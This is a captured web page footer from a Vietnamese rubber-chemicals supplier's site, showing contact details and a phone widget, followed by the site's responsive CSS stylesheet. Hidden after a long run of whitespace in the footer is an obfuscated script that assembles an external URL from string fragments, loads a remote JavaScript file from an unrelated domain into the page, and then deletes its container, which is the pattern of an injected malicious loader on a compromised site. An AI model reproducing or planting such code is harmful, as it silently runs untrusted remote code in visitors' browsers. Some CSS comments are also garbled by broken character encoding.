<div><span style="color: #ff0000;"><strong><em>Sunny Rubber Chem Ltd.</em></strong></span></div>
<div><em><em><strong>Address:</strong>&nbsp;</em>&nbsp;Trust Company Complex, Ajeltake Road, Ajeltake Island, Majuro Marshall Islands MH 96960</em></div>
<div>
<div><em><strong>Email:</strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<a href="mailto:quocminhduong@gmail.com">s</a><a href="mailto:upport@sunnytech.com.vn"></a><a href="mailto:upport@sunnytech.com.vn">upport@sunnytech.com.vn</a>&nbsp;- <a href="mailto:sunnytech451@gmail.com">sunnytech451@gmail.com</a><a href="mailto:sunnytech451@gmail.com"></a></em></div>
<div><em><em><span><strong>Phone:</strong>&nbsp; &nbsp;(+84) 2873030060, <em><em>(+84)&nbsp;</em></em>985 397 562</span></em></em></div>
<div><em><span><strong>Website:&nbsp; &nbsp; &nbsp;&nbsp;</strong><a href="http://www.sunnytech.com.vn">www.sunnytech.com.vn/en</a></span></em></div>
</div></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod368">						<div class="workshome-title"><h2><span>Liên kết</span></h2></div>				<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="https://www.facebook.com/caosuhoachatsunnytech/" target="_blank"><img src="/images/1494583501_Facebook.png" alt="" /></a>&nbsp;<a href="https://mail.google.com" target="_blank"><img src="/images/imgpsh_fullsize 1.png" alt="" /></a>&nbsp;<img src="/images/imgpsh_fullsize 3.png" alt="" />&nbsp;<img src="/images/imgpsh_fullsize 2.png" alt="" />&nbsp;<img src="/images/imgpsh_fullsize.png" alt="" /></p></div>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">											</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod370">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
<div class="ring-alo-ph-circle">&nbsp;</div>
<div class="ring-alo-ph-circle-fill">&nbsp;</div>
<div class="ring-alo-ph-img-circle"><a href="tel:0985397562"> <img class="lazy" src="/images/phone1.png" /> </a></div>
</div>
<div class="tel">
<p class="fone">0985 397 562</p>
</div>
</div></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "mous";u = u + "eeven";u = u + "ts.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">	</noscript>	<script>		var loadDeferredStyles = function() {		var addStylesNode = document.getElementById("deferred-styles");		var replacement = document.createElement("div");		replacement.setAttribute("id", "extra_css");		replacement.innerHTML = addStylesNode.textContent;		document.body.appendChild(replacement)		addStylesNode.parentElement.removeChild(addStylesNode);		};		var raf = requestAnimationFrame || mozRequestAnimationFrame ||		webkitRequestAnimationFrame || msRequestAnimationFrame;		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });		else window.addEventListener('load', loadDeferredStyles);    </script>	<div id="extra_js">		<script defer="defer" type="text/javascript" src="/codejava.js"></script>	</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cafc591b6c894bb49fd2643e6bc01d54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://sunnytech.com.vn/templates/responsive/responsive.css
body_size: 1386
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* &#1073;�&#1115; ch&#1073;&#1108;&#1111; &#1044;�&#1073;�� m&#1043;�n h&#1043;�nh n&#1043;�y, reset c&#1043;&#1038;c th&#1043;�nh ph&#1073;&#1108;�n b&#1073;�� quy &#1044;�&#1073;��nh chi&#1073;�&#1027;u ngang l&#1043;� px, v&#1043;� d&#1073;�&#1168; .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* &#1044;&#1106;i&#1073;��n tho&#1073;&#1108;&#1038;i */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
/*------------*/
.header2{display:none;}
.noidungtren2 .browse-view .blocksp {width: 100%;}
#ja-cotgiua img { width: 100%; min-height: 130px;}
.footer2 .main2>div {display: block; width: 100%; padding-bottom: 10px;}
.childcontent .childcontent {margin-left: 0px;}
.mobile_menu >div {display: block;width: 100%;}
.mobile_menu i { margin-right: 50px;border: 1px solid #fff; padding: 10px 15px 10px 15px; border-radius: 5px;}
.mobile_menu .tieude {padding: 5px; text-align: right; background: #d02c3b!important;}
.mobile_menu .noidung >ul {
    padding: 10px;
    font-size: 20px;
    text-transform: uppercase;}
.mobile_menu .noidung >ul ul {
    padding: 10px 0px;}
.mobile_menu .noidung .level1 li.haschild a.haschild:after{
    font-family: FontAwesome;
    content: '\f0dd';
    padding-left: 15px;
    font-size: 150%;}
.mobile_menu .noidung li a {padding: 10px;}
#ja-khungchinh {
    width: 100%;}
#Mod366{display:none;}
.header1 #Mod367 {
    width: 100%;}
.header1 img {
    width: 100%;}
.product-thongtin-ten a {
    font-size: 150%;}
.browse-view .product-thongtin-ten {
    margin-bottom: 20px;}
.additional-images {
    display: none;
}
#ja-cotgiua .workshome-title h2:after {
    border-top: solid 37px transparent;}
.header-product .workshome-title {
    overflow: inherit!important;
    position: inherit!important;}
.footer2 .main2>div#Mod368 {
    width: 100%;
}
.extra2 {
    padding: 0px;
}
#ja-khungchinh {
    padding: 0;
}
.header1 {
    border: 0;
}
.browse-view .product-thongtin-ten {
    height: auto;
    margin-top: 0px;
    margin: 0;
}
.mobile_menu i {
    margin-right: 10px;
}
}